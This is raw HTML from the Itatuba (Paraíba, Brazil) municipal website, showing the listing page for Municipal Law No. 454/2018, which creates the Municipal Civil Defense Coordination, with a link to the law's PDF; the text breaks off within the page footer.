				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-696c5e2cdef8a" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;696c5e2cdef8a&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696c5e2cdef8a" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="single-post" data-elementor-id="138955" class="elementor elementor-138955 elementor-location-single post-139032 leis-municipais-new type-leis-municipais-new status-publish hentry ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66e204b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e204b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44da4d3b" data-id="44da4d3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-43837de7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="43837de7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a9ba91" data-id="3a9ba91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6be2d65f elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="6be2d65f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/06/brasao150x150-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-136413" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ca55b5b" data-id="5ca55b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123e7c2e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="123e7c2e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">LEI MUNICIPAL Nº 454/2018</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3941817d elementor-tablet-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="3941817d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a88258b elementor-inline-item" itemprop="author">
						<a href="https://itatuba.pb.gov.br/author/webmaster">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Publicado no Portal por </span>
										GovD Soluções					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c4f45f4 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Em </span>
										<time>13/03/2018</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8ffd97f elementor-widget elementor-widget-text-editor" data-id="8ffd97f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Cria a Coordenadoria Municipal da Defesa Civil (COMDEC) do município e dá outras providências.								</div>
				</div>
				<div class="elementor-element elementor-element-cf8a79d elementor-align-center elementor-widget elementor-widget-button" data-id="cf8a79d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/05/LEI-454-2018-17032020.pdf">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-file-alt"></i>			</span>
									<span class="elementor-button-text">Visualizar arquivo da Lei</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="Página não encontrada" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
